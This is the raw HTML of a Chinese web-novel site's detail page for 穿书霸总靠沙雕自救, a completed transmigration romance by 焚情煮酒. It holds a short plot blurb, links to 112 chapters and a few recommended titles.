

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myushuwu.me/book/74226.html
body_size: 8066
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<title>穿书霸总靠沙雕自救-焚情煮酒-新御书屋_免费的小说阅读网</title>
<meta name="keywords" content="穿书霸总靠沙雕自救 焚情煮酒 穿越历史" />
<meta name="description" content="新御书屋（myushuwu.me），精彩小说尽在新御书屋小说网，新御书屋提供玄幻小说,仙侠小说,都市小说,穿越小说,科幻小说,网游小说,精品小说,首发小说,最新章节免费。" />
<link rel="apple-touch-icon" href="apple-touch-icon-114x114.png">
<meta name="apple-mobile-web-app-title" content="新御书屋">
<meta property="og:type" content="novel"/>
<meta property="og:title" content="穿书霸总靠沙雕自救"/>
<meta property="og:description" content="&emsp;&emsp;苏沐琛穿成了古早强制爱文中的垃圾霸总攻。<br />
&emsp;&emsp;原书中，霸总强行包养身娇貌美的小美人受，短短八万字，自行车多到爆炸，日日夜夜酱酱酿酿。<br />
&emsp;&emsp;最后一千字，娇弱美人变成毒蝎美人，出了国翅膀硬了后回来复..<br />
"/>
<meta property="og:image" content="https://img.myushuwu.me/image/74/74226/74226s.jpg"/>
<meta property="og:url" content="https://www.myushuwu.me/book/74226/" id="ogurl"/>
<meta property="og:novel:category" content="穿越历史"/>
<meta property="og:novel:author" content="焚情煮酒"/>
<meta property="og:novel:book_name" content="穿书霸总靠沙雕自救"/>
<meta property="og:novel:status" content="全本"/>
<meta property="og:novel:read_url" content="https://www.myushuwu.me/book/74226/"/>
<meta property="og:novel:update_time" content="2024-04-02 05:28"/>
<meta property="og:novel:latest_chapter_name" content="第112节"/>
<meta property="og:novel:latest_chapter_url" content="https://www.myushuwu.me/book/74226/18658211.html"/>
<link rel="apple-touch-icon" href="https://img.myushuwu.me/image/74/74226/74226s.jpg">
<link rel="stylesheet" data-ignore="true" href="https://www.myushuwu.me/Style/css/index.css">

<link rel="stylesheet" data-ignore="true" href="https://www.myushuwu.me/Style/css/library.css">

<script>
	var userlogin = 0;
</script>
<script async type="text/javascript" src="https://www.myushuwu.me/Style/js/iconfont.0.6.js" data-ignore="true"></script>
<script type="text/javascript" src="https://www.myushuwu.me/Style/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.myushuwu.me/Style/js/common.js"></script>
<style>@media screen and (max-width: 768px){.g_header {background-color: rgba(0,0,0,.1);}.g_drop_sel .bhn:hover {background-color: rgba(0,0,0,.1);}}</style>


</head>
<body style="zoom: 1;">
<div class="page">
<!-- start header -->
<div class="g_header fs16">
	<div class="g_wrap cf">
		<div class="fl">
			<a  href="/" title="新御书屋" class="g_logo"><h1 class="hide">新御书屋</h1><svg><use xlink:href="#i-logo"></use></svg></a>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-browse"></use></svg><span><a class="bhn" href="javascript:;">分类</a></span></strong>
				<p class="_bd">
					<a href="https://www.myushuwu.me/xuanhuan" title="玄幻奇幻"><svg><use xlink:href="#i-xuanhuan"></use></svg><span>玄幻奇幻</span></a>
					<a href="https://www.myushuwu.me/xianxia" title="仙侠修真"><svg><use xlink:href="#i-xianxia"></use></svg><span>仙侠修真</span></a>
					<a href="https://www.myushuwu.me/lishi" title="穿越历史"><svg><use xlink:href="#i-lishi"></use></svg><span>穿越历史</span></a>
					<a href="https://www.myushuwu.me/dushi" title="都市言情"><svg><use xlink:href="#i-yanqing"></use></svg><span>都市言情</span></a>
					<a href="https://www.myushuwu.me/kehuan" title="科幻网游"><svg><use xlink:href="#i-kehuan"></use></svg><span>科幻网游</span></a>
					<a href="https://www.myushuwu.me/jingpin" title="精品其他"><svg><use xlink:href="#i-2cy"></use></svg><span>精品其他</span></a>
				</p>
			</div>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-wenxue"></use></svg><span><a class="bhn" href="javascript:;">排行</a></span></strong>
				<p class="_bd">
					<a href="https://www.myushuwu.me/top_allvisit/" title="点击榜"><svg><use xlink:href="#i-top100"></use></svg><span>点击榜</span></a>
					<a href="https://www.myushuwu.me/top_goodnum/" title="收藏榜"><svg><use xlink:href="#i-zhihuirensheng"></use></svg><span>收藏榜</span></a>
					<a href="https://www.myushuwu.me/top_allvote/" title="推荐榜"><svg><use xlink:href="#i-lishiyanyun"></use></svg><span>推荐榜</span></a>
				</p>
			</div>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-lishiyanyun"></use></svg><span><a class="bhn" href="javascript:;">推荐</a></span></strong>
				<p class="_bd">
					<a href="https://www.popobl.com/quanben/1.html" target=“_blank"><svg><use xlink:href="#i-top100"></use></svg><span>全本</span></a>
					<a href="https://www.popobl.com/sort/5/1.html" target=“_blank"><svg><use xlink:href="#i-zhihuirensheng"></use></svg><span>耽美</span></a>
					<a href="https://www.popobl.com/sort/6/1.html" target=“_blank"><svg><use xlink:href="#i-lishiyanyun"></use></svg><span>百合</span></a>
				</p>
			</div>

			<a class="g_hd_link" href="https://www.myushuwu.me/search.html" title="Search"><svg class="mr10"><use xlink:href="#i-search"></use></svg><span>搜索</span></a>
		</div>
		<div class="fr j_loginWrap">
			<!-- <a class="g_hd_link g_get_app" href="javascript:;" target="_blank" title="下载 App">下载 App</a>-->
			<a class="g_hd_link g_lib" href="https://www.myushuwu.me/modules/article/bookcase.php">书架</a>
			<a class="g_hd_link g_msg" href="https://www.myushuwu.me/message.php?box=inbox" target="_top">信息</a>
			<span class="fr pt5 g_user g_drop_sel"><a class="bhn" href="javascript:;"><svg class="_hd"><use xlink:href="#i-hd"></use></svg></a>
			<ul class="_bd">
				<li><a href="https://www.myushuwu.me/register.php">注册</a></li>
				<li><a href="https://www.myushuwu.me/login.php" class="j_logout">登录</a></li>
			</ul>
			</span>
		</div>
	</div>
</div>
<!-- end header -->


<!--start 书籍详情 -->
<script type="text/javascript">function appendScript(url){var script=document.createElement("script");script.setAttribute("type","text/javascript");script.setAttribute("charset","UTF-8");script.setAttribute("src",url);if(document.head==undefined){document.head=document.getElementsByTagName("head")[0]}document.head.appendChild(script)}function writeScript(url){var script=document.createElement("script");script.setAttribute("type","text/javascript");script.setAttribute("charset","UTF-8");script.setAttribute("src",url);var dom=document.createElement("div");dom.appendChild(script);document.write(dom.innerHTML)}var u=navigator.userAgent.toLowerCase();var isMobile=u.indexOf("mobile")>=0;var device="";if(u.indexOf("windowsphone")>=0||u.indexOf("windows phone")>=0){device="windows phone"}else if(u.indexOf("iphone")>=0){device="iphone"}else if(u.indexOf("ipad")>=0){device="ipad"}else if(u.indexOf("android")>=0){device="android"}if(isMobile==false){writeScript("/Style/js/pctheme.js");writeScript("/Style/js/pcman.js?v1")}else{writeScript("/Style/js/motheme.js");writeScript("/Style/js/anbc.js?v104")}</script>
<script src="/astyle/wap.js"></script>
<div class="det-hd pt25 mb30">
    <div class="g_wrap">
        <p class="g_bread fs16 c_strong mb30 ell">
            <a href="/" class="fs12 i c_strong">
                <svg>
                    <use xlink:href="#i-bread"></use>
                </svg>
            </a>
            <span class="vam">/ </span>
            <a href="javascript:;" class="c_strong vam" title="穿越历史" style=" text-transform: capitalize; ">穿越历史</a> 
            <span class="vam"> / 穿书霸总靠沙雕自救最新章节</span>
        </p>
        <div class="det-info g_row c_strong fs16 pr book-detail-x">
            <!-- start book cover -->
			<img src="https://img.myushuwu.me/image/74/74226/74226s.jpg" class="book-cover-blur hide" alt="穿书霸总靠沙雕自救">
            <div class="cover g_col_4">
                <span class="g_thumb">
                    <img src="https://img.myushuwu.me/image/74/74226/74226s.jpg" width="300" height="400" alt="穿书霸总靠沙雕自救">
                </span>
            </div>
            <!-- end book cover -->
            <div class="g_col_8 pr">
                <h1 class="mb15 lh1d2 oh">穿书霸总靠沙雕自救</h1>
                <p class="mb15 ell _tags pt2">
				    <strong class="mr15 ttl">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-pen"></use>
                        </svg>
                        <span>焚情煮酒</span>
                    </strong>
                    <strong class="mr15 ttc">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-others"></use>
                        </svg>
                        <span>穿越历史</span>
                    </strong>
                    <strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-chapter"></use>
                        </svg>
                        <span>全本</span>
                    </strong>
					<strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-all"></use>
                        </svg>
                        <span>第一序章</span>
                    </strong>
					</p>
				<div class="h112 mb15 det-abt lh1d8 c_strong fs16 hm-scroll">
                 <p>&emsp;&emsp;苏沐琛穿成了古早强制爱文中的垃圾霸总攻。<br />
&emsp;&emsp;原书中，霸总强行包养身娇貌美的小美人受，短短八万字，自行车多到爆炸，日日夜夜酱酱酿酿。<br />
&emsp;&emsp;最后一千字，娇弱美人变成毒蝎美人，出了国翅膀硬了后回来复..<br />
</p>
                </div><script>info1();</script>
                <div class="_bts pa l0">
					
<a id="j_read" href="https://www.myushuwu.me/book/74226/18658100.html" title="立即阅读" class="bt">立即阅读</a>

                    <span><a href="javascript:Ajax.Request('/modules/article/addbookcase.php?bid=74226',{onComplete:function(){if(userlogin==0){alert('请先完成登录后，再执行此操作吧！')}else{alert(this.response.replace(/<br[^<>]*>/g,'\n'));}}});" title="添加到书架收藏" class="bt _addLib j_login"><svg class="mr5"><use xlink:href="#i-plus"></use></svg><span>加入书架</span></a></span>
                    <!-- <script>nobookshare();</script> -->
                </div>
            </div>
        </div>
    </div>
</div>
<script>live1();</script>
	<!--end 书籍详情 -->
	<!--start 广告 -->
	<!--end 广告 -->
	<!--start 书籍目录区 -->
<div class="g_wrap det-con pb30 pt20" id="Contents">
    <div class="pb20">
        <div class="cf mb5">
            <h3 class="det-h2 fl">章节目录</h3>
        </div>
        <p class="fs16 c_strong"><span class="vam">最新章节：</span><a href="/book/74226/18658211.html">第112节</a>
		<label class="rank-chk">
                <span onclick="javascript:reverse(this);">
                    <svg><use xlink:href="#i-rank-up"></use></svg>
                </span>
        </label>
		</p>
    </div>
    <div class="f_mr fs16 det-con-ol oh">
        <ol class="inline mb20" id="chapterList">
		
<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658100.html" class="c_strong vam ell db"><span class="vam"> 第1节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658101.html" class="c_strong vam ell db"><span class="vam"> 第2节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658102.html" class="c_strong vam ell db"><span class="vam"> 第3节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658103.html" class="c_strong vam ell db"><span class="vam"> 第4节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658104.html" class="c_strong vam ell db"><span class="vam"> 第5节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658105.html" class="c_strong vam ell db"><span class="vam"> 第6节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658106.html" class="c_strong vam ell db"><span class="vam"> 第7节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658107.html" class="c_strong vam ell db"><span class="vam"> 第8节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658108.html" class="c_strong vam ell db"><span class="vam"> 第9节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658109.html" class="c_strong vam ell db"><span class="vam"> 第10节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658110.html" class="c_strong vam ell db"><span class="vam"> 第11节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658111.html" class="c_strong vam ell db"><span class="vam"> 第12节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658112.html" class="c_strong vam ell db"><span class="vam"> 第13节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658113.html" class="c_strong vam ell db"><span class="vam"> 第14节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658114.html" class="c_strong vam ell db"><span class="vam"> 第15节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658115.html" class="c_strong vam ell db"><span class="vam"> 第16节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658116.html" class="c_strong vam ell db"><span class="vam"> 第17节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658117.html" class="c_strong vam ell db"><span class="vam"> 第18节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658118.html" class="c_strong vam ell db"><span class="vam"> 第19节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658119.html" class="c_strong vam ell db"><span class="vam"> 第20节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658120.html" class="c_strong vam ell db"><span class="vam"> 第21节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658121.html" class="c_strong vam ell db"><span class="vam"> 第22节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658122.html" class="c_strong vam ell db"><span class="vam"> 第23节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658123.html" class="c_strong vam ell db"><span class="vam"> 第24节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658124.html" class="c_strong vam ell db"><span class="vam"> 第25节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658125.html" class="c_strong vam ell db"><span class="vam"> 第26节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658126.html" class="c_strong vam ell db"><span class="vam"> 第27节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658127.html" class="c_strong vam ell db"><span class="vam"> 第28节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658128.html" class="c_strong vam ell db"><span class="vam"> 第29节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658129.html" class="c_strong vam ell db"><span class="vam"> 第30节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658130.html" class="c_strong vam ell db"><span class="vam"> 第31节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658131.html" class="c_strong vam ell db"><span class="vam"> 第32节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658132.html" class="c_strong vam ell db"><span class="vam"> 第33节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658133.html" class="c_strong vam ell db"><span class="vam"> 第34节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658134.html" class="c_strong vam ell db"><span class="vam"> 第35节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658135.html" class="c_strong vam ell db"><span class="vam"> 第36节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658136.html" class="c_strong vam ell db"><span class="vam"> 第37节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658137.html" class="c_strong vam ell db"><span class="vam"> 第38节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658138.html" class="c_strong vam ell db"><span class="vam"> 第39节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658139.html" class="c_strong vam ell db"><span class="vam"> 第40节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658140.html" class="c_strong vam ell db"><span class="vam"> 第41节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658141.html" class="c_strong vam ell db"><span class="vam"> 第42节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658142.html" class="c_strong vam ell db"><span class="vam"> 第43节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658143.html" class="c_strong vam ell db"><span class="vam"> 第44节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658144.html" class="c_strong vam ell db"><span class="vam"> 第45节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658145.html" class="c_strong vam ell db"><span class="vam"> 第46节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658146.html" class="c_strong vam ell db"><span class="vam"> 第47节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658147.html" class="c_strong vam ell db"><span class="vam"> 第48节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658148.html" class="c_strong vam ell db"><span class="vam"> 第49节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658149.html" class="c_strong vam ell db"><span class="vam"> 第50节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658150.html" class="c_strong vam ell db"><span class="vam"> 第51节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658151.html" class="c_strong vam ell db"><span class="vam"> 第52节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658152.html" class="c_strong vam ell db"><span class="vam"> 第53节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658153.html" class="c_strong vam ell db"><span class="vam"> 第54节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658154.html" class="c_strong vam ell db"><span class="vam"> 第55节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658155.html" class="c_strong vam ell db"><span class="vam"> 第56节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658156.html" class="c_strong vam ell db"><span class="vam"> 第57节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658157.html" class="c_strong vam ell db"><span class="vam"> 第58节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658158.html" class="c_strong vam ell db"><span class="vam"> 第59节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658159.html" class="c_strong vam ell db"><span class="vam"> 第60节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658160.html" class="c_strong vam ell db"><span class="vam"> 第61节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658161.html" class="c_strong vam ell db"><span class="vam"> 第62节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658162.html" class="c_strong vam ell db"><span class="vam"> 第63节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658163.html" class="c_strong vam ell db"><span class="vam"> 第64节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658164.html" class="c_strong vam ell db"><span class="vam"> 第65节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658165.html" class="c_strong vam ell db"><span class="vam"> 第66节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658166.html" class="c_strong vam ell db"><span class="vam"> 第67节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658167.html" class="c_strong vam ell db"><span class="vam"> 第68节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658168.html" class="c_strong vam ell db"><span class="vam"> 第69节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658169.html" class="c_strong vam ell db"><span class="vam"> 第70节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658170.html" class="c_strong vam ell db"><span class="vam"> 第71节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658171.html" class="c_strong vam ell db"><span class="vam"> 第72节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658172.html" class="c_strong vam ell db"><span class="vam"> 第73节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658173.html" class="c_strong vam ell db"><span class="vam"> 第74节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658174.html" class="c_strong vam ell db"><span class="vam"> 第75节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658175.html" class="c_strong vam ell db"><span class="vam"> 第76节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658176.html" class="c_strong vam ell db"><span class="vam"> 第77节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658177.html" class="c_strong vam ell db"><span class="vam"> 第78节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658178.html" class="c_strong vam ell db"><span class="vam"> 第79节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658179.html" class="c_strong vam ell db"><span class="vam"> 第80节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658180.html" class="c_strong vam ell db"><span class="vam"> 第81节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658181.html" class="c_strong vam ell db"><span class="vam"> 第82节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658182.html" class="c_strong vam ell db"><span class="vam"> 第83节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658183.html" class="c_strong vam ell db"><span class="vam"> 第84节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658184.html" class="c_strong vam ell db"><span class="vam"> 第85节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658185.html" class="c_strong vam ell db"><span class="vam"> 第86节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658186.html" class="c_strong vam ell db"><span class="vam"> 第87节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658187.html" class="c_strong vam ell db"><span class="vam"> 第88节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658188.html" class="c_strong vam ell db"><span class="vam"> 第89节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658189.html" class="c_strong vam ell db"><span class="vam"> 第90节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658190.html" class="c_strong vam ell db"><span class="vam"> 第91节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658191.html" class="c_strong vam ell db"><span class="vam"> 第92节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658192.html" class="c_strong vam ell db"><span class="vam"> 第93节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658193.html" class="c_strong vam ell db"><span class="vam"> 第94节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658194.html" class="c_strong vam ell db"><span class="vam"> 第95节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658195.html" class="c_strong vam ell db"><span class="vam"> 第96节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658196.html" class="c_strong vam ell db"><span class="vam"> 第97节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658197.html" class="c_strong vam ell db"><span class="vam"> 第98节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658198.html" class="c_strong vam ell db"><span class="vam"> 第99节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658199.html" class="c_strong vam ell db"><span class="vam"> 第100节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658200.html" class="c_strong vam ell db"><span class="vam"> 第101节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658201.html" class="c_strong vam ell db"><span class="vam"> 第102节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658202.html" class="c_strong vam ell db"><span class="vam"> 第103节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658203.html" class="c_strong vam ell db"><span class="vam"> 第104节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658204.html" class="c_strong vam ell db"><span class="vam"> 第105节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658205.html" class="c_strong vam ell db"><span class="vam"> 第106节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658206.html" class="c_strong vam ell db"><span class="vam"> 第107节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658207.html" class="c_strong vam ell db"><span class="vam"> 第108节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658208.html" class="c_strong vam ell db"><span class="vam"> 第109节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658209.html" class="c_strong vam ell db"><span class="vam"> 第110节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658210.html" class="c_strong vam ell db"><span class="vam"> 第111节</span></a></li>

<li class="w33p"><a href="https://www.myushuwu.me/book/74226/18658211.html" class="c_strong vam ell db"><span class="vam"> 第112节</span></a></li>

		</ol>
    </div>
	<a class="lbxxyx_s fs16">查看更多章节 ...</a>
		<!--end 书籍目录区 -->
<div class="g_wrap j_you_also_like_title">
    <h2 class="g_h2 pb20">你也会喜欢</h2>
</div>
<ul class="g_row hom-books boo-pop" id="imgload">
	
<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.myushuwu.me/book/41903.html" title="女配她只想上床(快穿)"><i class="g_thumb hom-thumb"><img _src="https://img.myushuwu.me/image/41/41903/41903s.jpg" src="https://www.myushuwu.me/modules/article/images/nocover.jpg" width="140" height="186" alt="女配她只想上床(快穿)" style="display: block;"></i><h3 class="g_h4">女配她只想上床(快穿)</h3></a><span class="_type">黄心火龙果</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.myushuwu.me/book/32528.html" title="穿书之欲欲仙途（NP）"><i class="g_thumb hom-thumb"><img _src="https://img.myushuwu.me/image/32/32528/32528s.jpg" src="https://www.myushuwu.me/modules/article/images/nocover.jpg" width="140" height="186" alt="穿书之欲欲仙途（NP）" style="display: block;"></i><h3 class="g_h4">穿书之欲欲仙途（NP）</h3></a><span class="_type">幕幕心</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.myushuwu.me/book/740.html" title="快穿之男配都是我的(h)"><i class="g_thumb hom-thumb"><img _src="https://img.myushuwu.me/image/0/740/740s.jpg" src="https://www.myushuwu.me/modules/article/images/nocover.jpg" width="140" height="186" alt="快穿之男配都是我的(h)" style="display: block;"></i><h3 class="g_h4">快穿之男配都是我的(h)</h3></a><span class="_type">风琉璃的夏天</span></div>
	</li>

